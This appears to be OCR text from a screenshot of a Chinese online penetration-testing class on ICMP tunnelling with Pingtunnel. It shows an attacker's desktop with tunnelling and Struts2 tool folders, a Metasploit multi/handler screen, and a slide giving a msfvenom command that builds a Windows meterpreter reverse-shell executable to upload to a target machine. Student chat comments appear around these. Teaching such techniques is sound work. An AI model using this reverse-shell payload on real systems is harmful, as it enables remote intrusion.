 管理
C:\Users\ming
主页
共享
查看
应用程序工具
mx
reGeorg
Neo-reGeorg
mx
下载
名称
快速访问
桌面
下载
Struts2.2019.V2.3
Struts2漏洞检查工具2018版
One
此电
3D
网络
49 个项目
CVM(139.155.49.43)
Terminal
Sessions
View
X server
Tools
Settings
Macros
Help
Quick connect...
/root/
Name
CVM(139.155.49
CVM(139.155.4
CVM(139.155.49
VPS(47.101.214
VPS(47.101.214
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
epted: '', seh, thread, process, no
(an interface may be specified)
0.06 Mb/s
64 days
root root root root
腾讯课堂
20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
绘图...
Liu JunMing
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
29
30
31
32
33
34
35
36
Pingtunnel
03
ICMP隧道转发TCP上线MSF
3. MSF生成反弹shell的payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
上传到靶机
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
讨论区
成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
资源监控